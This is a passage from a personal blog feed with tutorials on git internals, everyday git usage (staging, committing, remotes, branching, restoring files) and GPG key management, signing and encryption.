<p>Git works by saving everything as an object, compressing it, and storing it as the SHA-1 checksum of itself.
This way, git only needs a pointer to the latest commit, to be able to backtrack everything.
The three types of objects are:</p>

<ul>
  <li><code class="language-plaintext highlighter-rouge">blob</code> - A file</li>
  <li><code class="language-plaintext highlighter-rouge">tree</code> - A directory listing of files (<code class="language-plaintext highlighter-rouge">blob</code>) and directories (<code class="language-plaintext highlighter-rouge">tree</code>), and their associated hash</li>
  <li><code class="language-plaintext highlighter-rouge">commit</code> - Information about the commit, including root <code class="language-plaintext highlighter-rouge">tree</code>, parent <code class="language-plaintext highlighter-rouge">commit</code>, author, committer, and commit message</li>
</ul>

<p>All of this data is stored in the <code class="language-plaintext highlighter-rouge">.git</code> directory at the root of the project.
Since everything in git is referenced by it’s checksum, it’s also impossible to change any content, without git knowing about it.
And since all commits are referenced backwards, git ensures integrity all the way through - it’s part of the building blocks of git.</p>

<p>For a more in-depth of the internals of git, I highly recommend you read <a href="https://git-scm.com/book/en/v2/Git-Internals-Git-Objects">Chapter 10.2 of the git book</a>.</p>]]></content><author><name>Tinggaard</name></author><category term="guide" /><category term="git" /><category term="advanced" /><summary type="html"><![CDATA[Now that we have a basic understanding of how to use git, we will take a deeper look at how git works, and start to see how it really scales. In other words, it’s time to git gud.]]></summary></entry><entry><title type="html">Understanding git</title><link href="https://t1ng.dk/guide/Understanding-git/" rel="alternate" type="text/html" title="Understanding git" /><published>2022-09-11T00:00:00+00:00</published><updated>2022-09-11T00:00:00+00:00</updated><id>https://t1ng.dk/guide/Understanding-git</id><content type="html" xml:base="https://t1ng.dk/guide/Understanding-git/"><![CDATA[<blockquote>
  <p>Git is a free and open source distributed version control system designed to handle everything from small to very large projects with speed and efficiency.</p>
</blockquote>

<p>- <a href="https://git-scm.com/">git’s front page</a></p>

<h1 id="the-basics">The basics</h1>

<p>Git is a widely used version control system, with really powerful capabilities, but it can easily be confusing to use, if you don’t know what you’re doing.</p>

<p>Git works by creating snapshots of the current state of all files, every time you commit.
This also means that for larger projects you do not need to calculate mutliple diff’s on the same file over and over.
What this also means is that git does not rely on a remote server to do the calculations for you, since everything is stored in the <code class="language-plaintext highlighter-rouge">.git</code> directory.
This makes it possible to work offline as well, as opposed to some other VCS’s.</p>

<hr />

<p>To initialize a repository</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git init project-name
</code></pre></div></div>

<p>If this is your first ever using git, you first have to tell git who you are.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git config <span class="nt">--global</span> user.name <span class="s2">"Tinggaard"</span>
git config <span class="nt">--global</span> user.email t1ng@t1ng.dk
</code></pre></div></div>

<h2 id="staging-files">Staging files</h2>

<p>After making changes, add files or whole directories to the staging area, meaning their changes will be reflected in the next commit.</p>

<p>To add all Rust source files (<code class="language-plaintext highlighter-rouge">.rs</code> ending), inside the <code class="language-plaintext highlighter-rouge">src/</code> directory, along with <code class="language-plaintext highlighter-rouge">.gitignore</code> run</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git add src/<span class="k">*</span>.rs .gitignore
</code></pre></div></div>

<p>Or if you are daring, add everything, by passing the <code class="language-plaintext highlighter-rouge">-A/--all</code> flag.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git add <span class="nt">-A</span>
</code></pre></div></div>

<p>To verify the current status of the staging area, before committing, <code class="language-plaintext highlighter-rouge">status</code> is used.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git status
</code></pre></div></div>

<p>The above command also shows if you have any local commits, that are not yet pushed to any remotes, or likewise if you are behind any remote.</p>

<p><em>Note:</em> If changes are made to a staged file, before committing, they will not be added to the commit, as the file has to be re-added. Otherwise the newest changes will not be added.</p>

<p>The <a href="https://git-scm.com/book/en/v2/">git book</a> also has a really great graphic, demonstrating the state of files.</p>

<figure class=""><img src="/assets/Understanding-git/lifecycle.png" alt="The cycle of a file" /><figcaption>
      Source: <a href="https://git-scm.com/book/en/v2/Git-Basics-Recording-Changes-to-the-Repository">https://git-scm.com/book/en/v2/Git-Basics-Recording-Changes-to-the-Repository</a>

    </figcaption></figure>

<h3 id="committing-changes">Committing changes</h3>

<p>Our changes are now ready to be committed, meaning their changes will be permanently (to some degree) saved.</p>

<p>Now we commit the staged changes, with the message “added .rs files and .gitignore”.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git commit <span class="nt">-m</span> <span class="s2">"added .rs files and .gitignore"</span>
</code></pre></div></div>

<p>A shorthand for almost all of the above, can be done, by adding the <code class="language-plaintext highlighter-rouge">-a/--all</code> flag to the commit command.
<code class="language-plaintext highlighter-rouge">-a</code> automatically stages any modified or deleted files, but does not add new files, which git does not know about.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git commit <span class="nt">-am</span> <span class="s2">"message"</span>
</code></pre></div></div>

<h2 id="working-with-remotes">Working with remotes</h2>

<p>Our changes are now committed locally, but if we want the changes to be reflected a on remote repository, we first have to tell git about it.
GitHub and GitLab are among the most used platforms for this.</p>

<p>Say I created a new repository on my GitHub account, named “learning-git”, I can now add this as a remote to my local repo.
When doing this, I have to name my remote, <code class="language-plaintext highlighter-rouge">origin</code> is often used here.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git remote add origin https://github.com/tinggaard/learning-git
</code></pre></div></div>

<p>Or if your GitHub access is set up using an SSH key.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git remote add origin git@github.com:tinggaard/learning-git
</code></pre></div></div>

<h3 id="pushing-and-pulling">Pushing and Pulling</h3>

<p>To get the latest changes from <code class="language-plaintext highlighter-rouge">origin</code> locally, we use</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git pull
</code></pre></div></div>

<p>The above command is actually a shorthand for the following two commands</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git fetch <span class="c"># gets the remote's latest changes</span>
git merge <span class="c"># applies the changes</span>
</code></pre></div></div>

<p>Before pushing our local changes, we have to tell git which remote branch to use, using the <code class="language-plaintext highlighter-rouge">-u/--set-upstream</code> flag.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git push <span class="nt">--set-upstream</span> origin master
</code></pre></div></div>

<p>This only has to be done once.
From now on git knows which branch to use when pushing from our <code class="language-plaintext highlighter-rouge">master</code>, meaning we can simply use</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git push
</code></pre></div></div>

<h3 id="cloning">Cloning</h3>

<p>Say you want to work on a repository that has already been created, a you’ll instead need to clone it, using the <code class="language-plaintext highlighter-rouge">clone</code> command.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git clone https://github.com/tinggaard/learing-git
</code></pre></div></div>

<p>The remote project will now be cloned into <code class="language-plaintext highlighter-rouge">learning-git</code> inside the current directory.
To choose another name for the local folder, simply append the name after the command.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git clone https://github.com/tinggaard/learning-git project
</code></pre></div></div>

<p><em>Note:</em> The above commands also works with the SSH styling, as shown in the <a href="./#working-with-remotes">Working with remotes</a> section.</p>

<h1 id="branches">Branches</h1>

<p>Branching are very useful for implementing new features, without adding it directly to the <code class="language-plaintext highlighter-rouge">master</code>, before it has been tested and verified, so it won’t crash or interfere with the stable version.</p>

<p>Git automatically creates a branch for your first commit, this branch will be named <code class="language-plaintext highlighter-rouge">master</code> or <code class="language-plaintext highlighter-rouge">main</code>, if your repository was created on GitHub <a href="https://github.blog/changelog/2020-10-01-the-default-branch-for-newly-created-repositories-is-now-main/">after to October 1. 2020</a>.
You can change the name of the default branch on GitHub <a href="https://github.com/settings/repositories">here</a></p>

<hr />

<p>Before we dive into how to work with branches, let’s talk about what HEAD is.</p>

<p>For git to know what branch you are currently working on, it creates a pointer to said branch, using the HEAD, which can be thought of as a symlink.
This means that before creating another branch, your HEAD will point to <code class="language-plaintext highlighter-rouge">master</code>.
But once you create and switch to another branch, HEAD will now point to said branch.</p>

<p>Because all branches also point to a specific commit, it means that once you switch to another branch, git updates your working tree according to the commit the branch points to.
And as each commit also has a parent commit (except for the initial commit), a full history of each branch can easily be viewed.</p>

<h2 id="creating-and-navigating-braches">Creating and navigating braches</h2>

<p>Say we want to create a new branch to implement a new feature, we’d first have to create the branch.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git branch feature
</code></pre></div></div>

<p>And then switch to it (change HEAD pointer).</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git switch feature
</code></pre></div></div>

<p>There is also a shorter version, for doing both of these commands at once, using the <code class="language-plaintext highlighter-rouge">-c</code> option on the switch command.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git switch <span class="nt">-c</span> feature
</code></pre></div></div>

<p>To merge two braches, we first need to switch to the branch to apply the merge to, and then merge.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git switch master
git merge feature
</code></pre></div></div>

<p>To delete a branch, (if it has been merged, or you just don’t need it).</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git branch <span class="nt">-d</span> feature
</code></pre></div></div>

<h2 id="workflow-with-branches">Workflow with branches</h2>

<p>I’ll again be using some of the graphics from the <a href="https://git-scm.com/book/en/v2/">git book</a>, as they explain it really well.</p>

<p>In the following example, create a new branch (<code class="language-plaintext highlighter-rouge">iss53</code>), to work on issue #53.
After creating the branch, and committing some changes, our project looks like this.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git switch <span class="nt">-c</span> iss53 <span class="c"># HEAD still at C2 (iss53)</span>
vim index.html <span class="c"># change files</span>
git <span class="nt">-am</span> <span class="s2">"Changed broken link #53"</span> <span class="c"># HEAD now at C3 (iss53)</span>
</code></pre></div></div>

<figure class=""><img src="/assets/Understanding-git/basic-branching-1.png" alt="The 'iss53' branch has moved forward with our work" /><figcaption>
      Source: <a href="https://git-scm.com/book/en/v2/Git-Branching-Basic-Branching-and-Merging">https://git-scm.com/book/en/v2/Git-Branching-Basic-Branching-and-Merging</a>

    </figcaption></figure>

<p>All the C’s represent commits.</p>

<p>But now something happens, and you have to create a hotfix for your project, so you switch to the <code class="language-plaintext highlighter-rouge">master</code>, and create another new branch (<code class="language-plaintext highlighter-rouge">hotfix</code>), based on C2, and commit the changes.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git switch master <span class="c"># HEAD now at C2 (master)</span>
git switch <span class="nt">-c</span> hotfix <span class="c"># HEAD still at C2 (hotfix)</span>
vim index.html <span class="c"># change files</span>
git commit <span class="nt">-am</span> <span class="s2">"Hotfixed bug"</span> <span class="c"># HEAD now at C4 (hotfix)</span>
</code></pre></div></div>

<p>Our project now looks like this.</p>

<figure class=""><img src="/assets/Understanding-git/basic-branching-2.png" alt="Hotfix branch based on 'master'" /><figcaption>
      Source: <a href="https://git-scm.com/book/en/v2/Git-Branching-Basic-Branching-and-Merging">https://git-scm.com/book/en/v2/Git-Branching-Basic-Branching-and-Merging</a>

    </figcaption></figure>

<p>After the hotfix has been verified, we decide to apply it to the master, by merging the two branches.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git switch master <span class="c"># HEAD at C2 (master)</span>
git merge hotfix <span class="c"># HEAD, master, and hotfix all at C4 (master)</span>
</code></pre></div></div>

<p>Because C2 and C4 are directly related, git simply moves the pointer to <code class="language-plaintext highlighter-rouge">master</code> forward, to also point to C4.
This is called a “fast-forward”.</p>

<p>As we no longer have any use for the <code class="language-plaintext highlighter-rouge">hotfix</code> branch, we can delete it.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git branch <span class="nt">-d</span> hotfix
</code></pre></div></div>

<p>After this, we decide to go back to working on <code class="language-plaintext highlighter-rouge">iss53</code>, as more work still need to be done.
Another commit is made, and the issue is resolved.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git switch iss53 <span class="c"># HEAD at C3 (iss53)</span>
vim index.html <span class="c"># change files</span>
git commit <span class="nt">-am</span> <span class="s2">"Apply formatting for new link #53"</span> <span class="c"># HEAD now at C5 (iss53)</span>
</code></pre></div></div>

<p>But this time, our merge is not nearly as clean, as our two branches (<code class="language-plaintext highlighter-rouge">master</code> and <code class="language-plaintext highlighter-rouge">iss53</code>), are not directly related.</p>

<figure class=""><img src="/assets/Understanding-git/basic-merging-1.png" alt="Three different snapshots used in the merge" /><figcaption>
      Source: <a href="https://git-scm.com/book/en/v2/Git-Branching-Basic-Branching-and-Merging">https://git-scm.com/book/en/v2/Git-Branching-Basic-Branching-and-Merging</a>

    </figcaption></figure>

<p>Git will have to do a “merge commit”, meaning it creates a new commit, referencing the merge.
This is also special, because it has more than one parent (both C4 and C5).</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git switch master <span class="c"># HEAD at C4 (master)</span>
git merge iss53 <span class="c"># HEAD at C6 (master)</span>
</code></pre></div></div>
<figure class=""><img src="/assets/Understanding-git/basic-merging-2.png" alt="Merge commit between 'iss53' and 'master'" /><figcaption>
      Source: <a href="https://git-scm.com/book/en/v2/Git-Branching-Basic-Branching-and-Merging">https://git-scm.com/book/en/v2/Git-Branching-Basic-Branching-and-Merging</a>

    </figcaption></figure>

<p>Git may complain if the two branches has merging conflicts, meaning they both change some of the same lines, and git does not know which version to keep.</p>

<p>If you have not changed your editor for git, it will most likely default to <code class="language-plaintext highlighter-rouge">vim</code>, which can be confusing if you haven’t used it before.
Luckily the default editor can be changed, using the command below (which sets it to <a href="https://code.visualstudio.com/">VisualStudio Code</a> - requires download)</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git config <span class="nt">--global</span> core.editor <span class="s2">"code --wait"</span>
</code></pre></div></div>

<p>This states that the default editor (for the current user), should be <code class="language-plaintext highlighter-rouge">code</code> (VisualStudio Code), the <code class="language-plaintext highlighter-rouge">--wait</code> argument, passed so the command won’t return until the editor is closed.</p>

<h2 id="pull-requests">Pull Requests</h2>

<p>When working on a bigger project with a team, you would never just merge two branches and push it, but instead create a pull request (named “merge request” on GitLab).
The name originates from the fact that you <em>request</em> the owner of the repository to <em>pull</em> your branch into their code.</p>

<p>The point of the pull request is to allow for a QA developer (Quality Assurance), to test the code and request further improvements, if needed or straight up reject it. The owner / QA can of course also accept it, and merge it.</p>

<p>By default git does not list remote branches, unless explicitly told to</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git branch <span class="nt">--all</span>
</code></pre></div></div>

<p>It’s possible to switch to a remote branch using the <code class="language-plaintext highlighter-rouge">&lt;remote&gt;/&lt;branch&gt;</code> syntax.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git switch origin/development
</code></pre></div></div>

<p>Say we created a branch locally, which does not exist on the remote, we need to tell git to push the branch to the remote</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git push origin local-branch
</code></pre></div></div>

<p>Likewise if you’ve deleted a branch locally (<code class="language-plaintext highlighter-rouge">git branch -d local-branch</code>), you also need to delete it explicitly on the remote</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git push origin <span class="nt">--delete</span> local-branch
</code></pre></div></div>

<h1 id="undoing-stuff">Undoing stuff</h1>

<p>One of the most common things is committing and forgetting to add a file, or mess up the commit message.
To redo the latest commit, add any file you possible want to add to the commit, by using <code class="language-plaintext highlighter-rouge">git add</code>, and then commit again using the <code class="language-plaintext highlighter-rouge">--amend</code> option.
This overwrites the most recent commit, with the newly staged files included.</p>

<p>To keep the commit message from earlier, pass the <code class="language-plaintext highlighter-rouge">--no-edit</code> option as well.
<code class="language-plaintext highlighter-rouge">--amend</code> can also be used to edit the commit message, without adding new files.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git add forgotten_file
git commit <span class="nt">--amend</span> <span class="c"># -m "new message" or --no-edit</span>
</code></pre></div></div>

<h2 id="unstaging">Unstaging</h2>

<p>Say we changed multiple files, and only want to stage some of them, but accidentially added them all, so now we need to remove a file from the staging area, without undoing the changes made to the file itself.
For this we use <code class="language-plaintext highlighter-rouge">git restore</code> with the <code class="language-plaintext highlighter-rouge">-S/--staged</code> option.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git restore <span class="nt">--staged</span> file
</code></pre></div></div>

<h2 id="unmodifying">Unmodifying</h2>

<p>To reset a file entirely (to HEAD), we use almost the same command</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git restore file
</code></pre></div></div>

<p>This can only be done for files that git already knows, like if it has been renamed or modified.
New files, cannot be deleted this way, but needs to be removed manually instead (<code class="language-plaintext highlighter-rouge">rm file.ext</code>), as git does not know about them.</p>

<p>To reset <em>all</em> files in the working tree to HEAD.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git restore <span class="nb">.</span>
</code></pre></div></div>

<p class="notice--warning"><strong>Be careful!</strong> The above command will delete <em>all</em> unsaved work</p>

<h2 id="restoring-old-files">Restoring old files</h2>

<p>Files can also be restored from other commits/branches/tags, using the <code class="language-plaintext highlighter-rouge">-s/--source</code> option</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git restore <span class="nt">--source</span> 4fed89a file <span class="c"># from commit checksum</span>
git restore <span class="nt">--source</span> master~2 file <span class="c"># 2 commits beheind master</span>
git restore <span class="nt">--source</span> HEAD~4 file <span class="c"># 4 commits beheind HEAD</span>
git restore <span class="nt">--source</span> development file <span class="c"># development branch</span>
git restore <span class="nt">--source</span> v1 file <span class="c"># v1 tag</span>
</code></pre></div></div>

<p>This command can be combined with the <code class="language-plaintext highlighter-rouge">-S/--staged</code> option, to only restore the index (staging the file), instead of restoring it to the working tree.
Restoring to the working tree is the default, but can be enforced alongside the index, by using the <code class="language-plaintext highlighter-rouge">-W/--worktree</code> option.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># file visible, but not staged in `git status`</span>
git restore <span class="nt">--source</span> master~2 staged file
<span class="c"># file not visible, but staged in `git status`</span>
git restore <span class="nt">--source</span> master~2 <span class="nt">--staged</span> file
<span class="c"># file visible, and staged in `git status`</span>
git restore <span class="nt">--source</span> master~2 <span class="nt">--staged</span> <span class="nt">--worktree</span> file
</code></pre></div></div>

<p>The ability to restore previous versions of files, is really great, but must be utilized with caution, as it can also damage any work done, if not used wisely.</p>

<h1 id="closing-thoughts">Closing thoughts</h1>

<p>I highly recommend reading (at least part of) the <a href="https://git-scm.com/book/en/v2/">git book</a>, as it gives a really great insight to how git works, and how to optimize your workflow.
Apart from that, <code class="language-plaintext highlighter-rouge">man git &lt;command&gt;</code> is really great for quickly looking up what the exact syntax is for that command you just forgot.</p>

<p>This was only a small insight to the powerhouse of git, it has much more to offer, but that is a topic for another day.</p>]]></content><author><name>Tinggaard</name></author><category term="guide" /><category term="git" /><category term="basics" /><summary type="html"><![CDATA[Git is a free and open source distributed version control system designed to handle everything from small to very large projects with speed and efficiency.]]></summary></entry><entry><title type="html">An introduction to GPG / PGP</title><link href="https://t1ng.dk/guide/Introduction-to-GPG/" rel="alternate" type="text/html" title="An introduction to GPG / PGP" /><published>2022-04-24T00:00:00+00:00</published><updated>2022-04-24T00:00:00+00:00</updated><id>https://t1ng.dk/guide/Introduction-to-GPG</id><content type="html" xml:base="https://t1ng.dk/guide/Introduction-to-GPG/"><![CDATA[<p><em>Pretty Good Privacy</em> is an cryptograhic standard, used for encryption, decryption, verification and signing of various medias.
The application ranges from e-mails and files, to whole disk partitions and directories.</p>

<p><em>GNU Privacy Guard</em> is an open source application of the PGP standard, with <a href="https://gnupg.org/software/frontends.html">various frontends supported</a>.
It it widely used for a variety of use cases, namely verifying file integrity from the www, encrypting e-mails, and proving identities.
It relies on public-key cryptography for the encryption, meaning generating a key, actually consists of a key-pair, one being secret, the other being public.</p>

<h1 id="using-gpg">Using GPG</h1>

<h2 id="generating-keys">Generating Keys</h2>

<p>Generate a key:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code> gpg --full-generate-key
</code></pre></div></div>

<p>This will run your through a guided key generation, where you can choose key-type, key-size, expiration date, passphrase, and identity to attach it to.</p>

<p>We can now verify that we have generated a new key, by listing the keys in our keyring:</p>

<h2 id="listing-keys">Listing Keys</h2>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --list-keys
gpg --list-secret-keys
</code></pre></div></div>

<p>As the identities of the public/private key pair are indifferent, the commands will give the same output, apart from the <code class="language-plaintext highlighter-rouge">pub</code> / <code class="language-plaintext highlighter-rouge">sec</code> indication in front of the ID.
The commands will differ in output, when you import a public key, for which you do not have the secret key.
The key format can also be changed using the <code class="language-plaintext highlighter-rouge">--keyid-format={none|short|0xshort|long|0xlong}</code></p>

<h2 id="fingerprints">Fingerprints</h2>

<p>The long key IDs can be hard to read for humans, and thus we have fingerprints, which basically splits the ID up into bits of 4, making them easier to read.</p>

<p>This can be used to compare fingerprints, to ensure that the public key you have, actually belongs to the person you think - by comparing fingerprints.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --fingerprint
</code></pre></div></div>

<p>Here I can see that my publickey, has the fingerprint <code class="language-plaintext highlighter-rouge">79D5 CEBF BA7D 36FC B136  611A 006D 4674 33D5 A927</code>.</p>

<h2 id="importing-keys">Importing Keys</h2>

<p>Importing keys can be done by specifying the key, as a local file on the computer:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --import some.key
</code></pre></div></div>

<p>Where <code class="language-plaintext highlighter-rouge">some.key</code>, can be either a public or secret key.</p>

<p>Importing can also be done directly, reading from stdin.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>curl <span class="s2">"https://t1ng.dk/006D467433D5A927.asc"</span> | gpg <span class="nt">--import</span>
</code></pre></div></div>

<p>Should you already have imported the key, gpg will tell you so.</p>

<h2 id="exporting-keys">Exporting Keys</h2>

<p>Again, we will view the ID's of our keys:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --list-keys
</code></pre></div></div>

<p>Exporting can be done either with binary keyfiles or as ascii text, with the <code class="language-plaintext highlighter-rouge">-a / --armor</code> flag.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --export &lt;key ID&gt; &gt; public.key
</code></pre></div></div>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --export --armor &lt;key ID&gt; &gt; publickey.asc
</code></pre></div></div>

<p>The latter of the commands will give is a human-readable file, beginning with <code class="language-plaintext highlighter-rouge">-----BEGIN PGP PUBLIC KEY BLOCK-----</code>, whereas the first will fill up less disk-space, but be binary.</p>

<p>The binary file, does not have any <a href="https://en.wikipedia.org/wiki/List_of_file_signatures">magic number</a> attached to it, so it will look like raw data.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>file public.key
public.key: data
</code></pre></div></div>

<p>Exporting keys, can also be done, specifying the identity it is attached to:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --export --armor Tinggaard &gt; publickey.asc
gpg --export --armor mail@t1ng.dk &gt; publickey.asc
</code></pre></div></div>

<p>The two commands will give the same output.</p>

<p>It is also possible to export a secret key.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --export-secret-key --armor &lt;key ID&gt;
</code></pre></div></div>

<h2 id="deleting-keys">Deleting Keys</h2>

<p>To delete a public key, use</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --delete-keys &lt;key ID&gt;
</code></pre></div></div>

<p>And to delete a secret key</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --delete-secret-keys &lt;key ID&gt;
</code></pre></div></div>

<h2 id="key-servers">Key Servers</h2>

<p>Before we get to the more practical use cases of gpg, it is fundamental to know about keyrings, key servers, key signing and key trust.</p>

<p>Your keyring is the file stored on your computer, which holds all of your keys secret.
To create an easier way to share keys, keyservers are here to help. A keyserver, is a server on the web, that stores keys from everyone who is willing to push them to said server. Likewise you can pull keys down from other people, assuming their keys are on the server.</p>

<p>Some of the most common key servers include:</p>

<ul>
  <li>keys.gnupg.net</li>
  <li>keyserver.ubuntu.com</li>
  <li>pgp.mit.edu</li>
</ul>

<p>To push a key to a key server</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --keyserver keys.gnupg.net --send-keys &lt;key ID&gt;
</code></pre></div></div>

<p>And to recieve a key</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --keyserver keys.gnupg.net --recv-keys &lt;key ID&gt;
</code></pre></div></div>

<p>To update keys already pulled (in case they have have expired, or new subkeys added etc.) do</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --keyserver keys.gnupg.net --refresh-keys
</code></pre></div></div>

<h2 id="key-signning">Key Signning</h2>

<p>To sign a key, means to assign some value to it, indicating how much you trust it.</p>

<p>It can be done like so</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --sign-key &lt;key ID&gt;
</code></pre></div></div>

<h2 id="encryption">Encryption</h2>

<p>To encrypt a message, we need the recipients public key in our keyring, otherwise gpg does not know how to encrypt the message.</p>

<p>The examples below requires that you have the public key of <code class="language-plaintext highlighter-rouge">user@example.com</code> in your keyring, furthermore if you have not selected your amount of trust in this key, gpg will warn you.</p>

<p>The command below will ascii encrypt <code class="language-plaintext highlighter-rouge">message</code> with <code class="language-plaintext highlighter-rouge">user@example.com</code>'s public key, and write the output to <code class="language-plaintext highlighter-rouge">message.asc</code> (default).</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --recipient user@example.com --encrypt --armor message
</code></pre></div></div>

<p>It is also possible to hide the identity of the recipient, meaning that the identity of the recipient is not included in the output.
Decryption still works the same way, but just having the encrypted file, it is not possible to determine if you can decrypt it, because you do not know for whom it is addressed. This is done by replacing the <code class="language-plaintext highlighter-rouge">-r / --recipient</code> with <code class="language-plaintext highlighter-rouge">-R / --hidden-recipient</code>.</p>

<h2 id="signing">Signing</h2>

<p>To sign a file, means that you encrypt it, using your own secret key, thus everyone can decrypt it with your public key, but knowing that it can only have originated from you.</p>

<p>There are various options for signing, including both signing and encrypting, resulting in a file encrypted for a specific recipient, signed by you.</p>

<p>It is also possible to change the secret key (not using the default key) used for the signing, using the <code class="language-plaintext highlighter-rouge">-u / --local-user</code> parameter.</p>

<ul>
  <li><code class="language-plaintext highlighter-rouge">-s / --sign</code> allows you to do a basic signing of a message, indicating that you are the author.</li>
  <li><code class="language-plaintext highlighter-rouge">--clearsign</code> signins as ascii, (no <code class="language-plaintext highlighter-rouge">--armor</code> needed), and includes the original message as a header - as the data is not secret anyway, because everyone can read your public key.</li>
  <li><code class="language-plaintext highlighter-rouge">-b / --detach-sign</code> signs a message, but does not include the message itself, meaning it needs to already be present on your computer, before the verification can take place.</li>
</ul>

<p>To sign <code class="language-plaintext highlighter-rouge">message</code>, outputting <code class="language-plaintext highlighter-rouge">message.gpg</code></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --sign message
</code></pre></div></div>

<p>To clearsign <code class="language-plaintext highlighter-rouge">message</code>, using a key, yielding <code class="language-plaintext highlighter-rouge">message.asc</code></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --clearsign --local-user &lt;key ID&gt; message
</code></pre></div></div>

<p>To detach sign <code class="language-plaintext highlighter-rouge">message</code>, yielding <code class="language-plaintext highlighter-rouge">message.sig</code></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --detach-sign message
</code></pre></div></div>

<h2 id="decryption">Decryption</h2>

<p>To decrypt a message, naturally you have to have the secret key, pairing with the public key, used for the encryption, in your keyring. Or the public key, if the message is signed.</p>

<p>Decrypting can be done of both encrypted, signed, as well as encrypted AND signed messages.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --decrypt message.gpg
</code></pre></div></div>

<ul>
  <li>Using <code class="language-plaintext highlighter-rouge">-d / --decrypt</code> on an encrypted message, yields the unencrypted message.</li>
  <li>Using <code class="language-plaintext highlighter-rouge">-d / --decrypt</code> on a signed message, shows the author, as well as the original message.</li>
  <li>Using <code class="language-plaintext highlighter-rouge">-d / --decrypt</code> on an encrypted, signed message shows the unencrypted message as well as the author.</li>
</ul>

<h2 id="verifying">Verifying</h2>

<p>Verifying is only done on signatures, and does not show the do the decrypted message, but only verifies who the author of the message is.</p>

<p>To verify the authenticy of <code class="language-plaintext highlighter-rouge">message</code>, using the signature <code class="language-plaintext highlighter-rouge">message.sig</code>.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --verify message.sig
</code></pre></div></div>

<p>This assumes you already have <code class="language-plaintext highlighter-rouge">message</code> in the same directory.
